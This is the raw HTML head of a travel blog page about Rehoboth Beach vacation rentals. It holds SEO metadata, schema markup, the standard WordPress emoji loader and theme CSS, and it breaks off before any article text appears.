

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heybucketlist.com/rehoboth-beach-rentals/
body_size: 28123
content:
<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Rehoboth Beach Rentals: The Best Way to Enjoy Your Vacation</title>
<meta name="description" content="Looking for luxurious vacation Rehoboth Beach Rentals? Look no further! Our rentals offer top-of-the-line amenities that will take your breath away."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Lora%3A400%2C500%2C600%2C700%2C400italic%2C500italic%2C600italic%2C700italic%7CRaleway%3A900%2C800%2C700%2C600%7CMontserrat%3A600%2C400%2C700%2C900%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lora%3A400%2C500%2C600%2C700%2C400italic%2C500italic%2C600italic%2C700italic%7CRaleway%3A900%2C800%2C700%2C600%7CMontserrat%3A600%2C400%2C700%2C900%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript><link rel="canonical" href="https://www.heybucketlist.com/rehoboth-beach-rentals/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rehoboth Beach Rentals: The Best Way to Enjoy Your Vacation" />
<meta property="og:description" content="Looking for luxurious vacation Rehoboth Beach Rentals? Look no further! Our rentals offer top-of-the-line amenities that will take your breath away." />
<meta property="og:url" content="https://www.heybucketlist.com/rehoboth-beach-rentals/" />
<meta property="og:site_name" content="Heybucketlist" />
<meta property="article:section" content="Hotels" />
<meta property="og:updated_time" content="2024-03-30T13:41:13+05:30" />
<meta property="og:image" content="https://www.heybucketlist.com/wp-content/uploads/2023/05/Rehoboth-Beach-Rentals.webp" />
<meta property="og:image:secure_url" content="https://www.heybucketlist.com/wp-content/uploads/2023/05/Rehoboth-Beach-Rentals.webp" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="Rehoboth Beach Rentals" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-05-27T17:54:52+05:30" />
<meta property="article:modified_time" content="2024-03-30T13:41:13+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Rehoboth Beach Rentals: The Best Way to Enjoy Your Vacation" />
<meta name="twitter:description" content="Looking for luxurious vacation Rehoboth Beach Rentals? Look no further! Our rentals offer top-of-the-line amenities that will take your breath away." />
<meta name="twitter:image" content="https://www.heybucketlist.com/wp-content/uploads/2023/05/Rehoboth-Beach-Rentals.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.heybucketlist.com/#person","name":"admin"},{"@type":"WebSite","@id":"https://www.heybucketlist.com/#website","url":"https://www.heybucketlist.com","name":"Heybucketlist","publisher":{"@id":"https://www.heybucketlist.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.heybucketlist.com/wp-content/uploads/2023/05/Rehoboth-Beach-Rentals.webp","url":"https://www.heybucketlist.com/wp-content/uploads/2023/05/Rehoboth-Beach-Rentals.webp","width":"960","height":"640","caption":"Rehoboth Beach Rentals","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.heybucketlist.com/rehoboth-beach-rentals/#webpage","url":"https://www.heybucketlist.com/rehoboth-beach-rentals/","name":"Rehoboth Beach Rentals: The Best Way to Enjoy Your Vacation","datePublished":"2023-05-27T17:54:52+05:30","dateModified":"2024-03-30T13:41:13+05:30","isPartOf":{"@id":"https://www.heybucketlist.com/#website"},"primaryImageOfPage":{"@id":"https://www.heybucketlist.com/wp-content/uploads/2023/05/Rehoboth-Beach-Rentals.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.heybucketlist.com/author/editme/","name":"Editor","url":"https://www.heybucketlist.com/author/editme/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8ee6c07ef6b3111a1a00193ef6823219?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8ee6c07ef6b3111a1a00193ef6823219?s=96&amp;d=mm&amp;r=g","caption":"Editor","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Rehoboth Beach Rentals: The Best Way to Enjoy Your Vacation","keywords":"Rehoboth Beach Rentals","datePublished":"2023-05-27T17:54:52+05:30","dateModified":"2024-03-30T13:41:13+05:30","articleSection":"Hotels, VRBO","author":{"@id":"https://www.heybucketlist.com/author/editme/","name":"Editor"},"publisher":{"@id":"https://www.heybucketlist.com/#person"},"description":"Looking for luxurious vacation Rehoboth Beach Rentals? Look no further! Our rentals offer top-of-the-line amenities that will take your breath away.","name":"Rehoboth Beach Rentals: The Best Way to Enjoy Your Vacation","@id":"https://www.heybucketlist.com/rehoboth-beach-rentals/#richSnippet","isPartOf":{"@id":"https://www.heybucketlist.com/rehoboth-beach-rentals/#webpage"},"image":{"@id":"https://www.heybucketlist.com/wp-content/uploads/2023/05/Rehoboth-Beach-Rentals.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.heybucketlist.com/rehoboth-beach-rentals/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.heybucketlist.com' />
<link rel="alternate" type="application/rss+xml" title="Heybucketlist &raquo; Stories Feed" href="https://www.heybucketlist.com/web-stories/feed/"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Heybucketlist","url":"https://www.heybucketlist.com/","sameAs":["https://www.facebook.com/profile.php?id=100088519596804","https://twitter.com/HeybucketlistB","https://www.instagram.com/hey.bucketlist/","https://in.pinterest.com/heybucketlist/"]}</script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.heybucketlist.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.heybucketlist.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='rank-math-rich-snippet-style-inline-css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.5' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.heybucketlist.com/wp-content/uploads/elementor/css/post-7.css?ver=1741763729' media='all' />
<link rel='stylesheet' id='elementor-post-2261-css' href='https://www.heybucketlist.com/wp-content/uploads/elementor/css/post-2261.css?ver=1741763729' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://www.heybucketlist.com/wp-content/themes/foxiz/assets/css/main.css?ver=1.6.4' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://www.heybucketlist.com/wp-content/themes/foxiz/assets/css/print.css?ver=1.6.4' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://www.heybucketlist.com/wp-content/themes/foxiz-child/style.css?ver=1.6.4' media='all' />
<style id='foxiz-style-inline-css'>
:root {--body-family:Lora;--body-fweight:400;--body-fcolor:#333333;--body-fsize:18px;--h1-family:Raleway;--h1-fweight:900;--h1-fsize:42px;--h1-fspace:-1px;--h2-family:Raleway;--h2-fweight:900;--h2-fsize:24px;--h2-fspace:-1px;--h3-family:Raleway;--h3-fweight:900;--h3-fsize:21px;--h4-family:Raleway;--h4-fweight:900;--h4-fsize:15px;--h5-family:Raleway;--h5-fweight:800;--h5-fsize:14px;--h6-family:Raleway;--h6-fweight:800;--h6-fsize:13px;--cat-family:Montserrat;--cat-fweight:600;--cat-transform:uppercase;--cat-fsize:10px;--cat-fspace:2px;--meta-family:Montserrat;--meta-fweight:400;--meta-transform:uppercase;--meta-fsize:10px;--meta-fspace:1px;--meta-b-family:Montserrat;--meta-b-fweight:600;--meta-b-transform:uppercase;--meta-b-fcolor:#333333;--meta-b-fspace:1px;--input-family:Lora;--input-fweight:400;--btn-family:Montserrat;--btn-fweight:700;--btn-fsize:12px;--menu-family:Raleway;--menu-fweight:700;--menu-fsize:13px;--menu-fspace:0px;--submenu-family:Raleway;--submenu-fweight:600;--submenu-fsize:11px;--submenu-fspace:0px;--dwidgets-family:Montserrat;--dwidgets-fweight:700;--dwidgets-fsize:12px;--headline-family:Raleway;--headline-fweight:900;--headline-fsize:52px;--headline-fspace:-1px;--tagline-family:Lora;--tagline-fweight:700;--tagline-fsize:17px;--heading-family:Montserrat;--heading-fweight:900;--heading-fspace:-1px;--subheading-family:Montserrat;--subheading-fweight:900;--subheading-fspace:-1px;--quote-family:Montserrat;--quote-fweight:700;--quote-fspace:-1px;--readmore-fsize : 12px;--bcrumb-fsize : 11px;--excerpt-fsize : 14px;--headline-s-fsize : 48px;--tagline-s-fsize : 17px;}@media (max-width: 1024px) {body {--body-fsize : 16px;--h1-fsize : 36px;--h2-fsize : 24px;--h3-fsize : 19px;--h4-fsize : 14px;--h5-fsize : 13px;--h6-fsize : 12px;--meta-fsize : 9px;--readmore-fsize : 11px;--btn-fsize : 11px;--bcrumb-fsize : 10px;--excerpt-fsize : 13px;--dwidgets-fsize : 11px;--headline-fsize : 42px;--headline-s-fsize : 42px;--tagline-fsize : 15px;--tagline-s-fsize : 15px;}}@media (max-width: 767px) {body {--body-fsize : 15px;--h1-fsize : 28px;--h2-fsize : 20px;--h3-fsize : 17px;--h4-fsize : 14px;--h5-fsize : 13px;--h6-fsize : 12px;--meta-fsize : 9px;--readmore-fsize : 11px;--btn-fsize : 11px;--bcrumb-fsize : 10px;--excerpt-fsize : 13px;--dwidgets-fsize : 11px;--headline-fsize : 32px;--headline-s-fsize : 32px;--tagline-fsize : 15px;--tagline-s-fsize : 15px;}}:root {--g-color :#ea857c;--g-color-90 :#ea857ce6;--dark-accent :#10142d;--dark-accent-90 :#10142de6;--dark-accent-0 :#10142d00;--indicator-bg-from :#7855ff;--indicator-bg-to :#f93434;}[data-theme="dark"], .light-scheme {--solid-white :#151921;--meta-b-fcolor :#ffffff;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}:root {--privacy-bg-color :#1c212c;--privacy-color :#ffffff;--max-width-wo-sb : 860px;--round-3 :7px;--round-5 :10px;--round-7 :15px;--hyperlink-line-color :var(--g-color);}.breadcrumb-inner, .woocommerce-breadcrumb { 